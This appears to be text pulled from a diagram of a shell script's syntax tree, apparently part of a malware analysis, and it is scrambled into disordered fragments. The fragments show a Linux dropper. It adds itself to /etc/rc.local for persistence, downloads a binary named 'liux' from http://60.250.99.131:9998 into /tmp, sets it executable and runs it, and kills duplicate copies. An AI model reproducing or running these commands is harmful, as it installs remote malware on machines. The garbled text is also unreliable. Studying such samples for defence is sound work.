 [ sh /etc/chongfu.sh & = $(cat /etc/rc.local | grep /etc/chongfu.sh | grep -v grep) ]
SC,N,if,
cat /etc/rc.local
N,N,
grep /etc/chongfu.sh
N,
grep -v grep
N, N, N, N,
awk {print $2}
wc -l
N, N, N, N,
Centos_sshd_killn=$($Centos_sshd_killn-1)
Centos_ssh_killn=$($Centos_ssh_killn)
[ $Centos_sshd_killn -eq 0 ]
[ $Centos_ssh_killn -eq 0 ]
,do, ,do, ,SC,N,if, ,SC,N,if,
$Centos_sshd_killn-1
$Centos_ssh_killn
[ ! -f /tmp/liux ]
N, N,N, N,N, ;,then,SC,N,if, ;,then,SC,N,if,
[ $Centos_sshd_killn -eq 1 ]
[ $Centos_ssh_killn -eq 1 ]
chmod 755 /tmp/liux
[ -f /usr/bin/wget ]
,SC,N,if, ,SC,N,if, , , ;,then,SC,N,if, ;,then,SC,N,if,
N, N, N, N,
continue
rm wget -rf
cp /usr/bin/wget .
;,then, ;,then, , , ;,then, ;,then,
kill -9 $killed
echo No wget
chmod +x wget
else, else, ,else, ,else, , ,
echo
/tmp/liux
[ 1 ]
./wget -P /tmp/ http://60.250.99.131:9998/liux /dev/null
;,then,
fi,
,done,else,
fi,
,done,else,
fi,fi,
,
fi,fi,
,
fi,SC,N,while,
, ,
echo sh /etc/chongfu.sh & /etc/rc.local
123
Centos_ssh_killn=$(ps aux | grep "/tmp/liux" | grep -v grep | wc -l)
[ $Centos_sshd_killn -gt 1 ]
[ $Centos_ssh_killn -gt 1 ]
Centos_sshd_killn=$(ps aux | grep "/tmp/liux" | grep -v grep | wc -l)
/dev/null
else,
fi,
,
&,elif, &,elif, ;,do,
/etc/rc.local
ps aux
N,N,N, N,N,N, ;,then,SC,N,for,in,N,N, ;,then,SC,N,for,in,N,N,
grep /tmp/liux
grep liux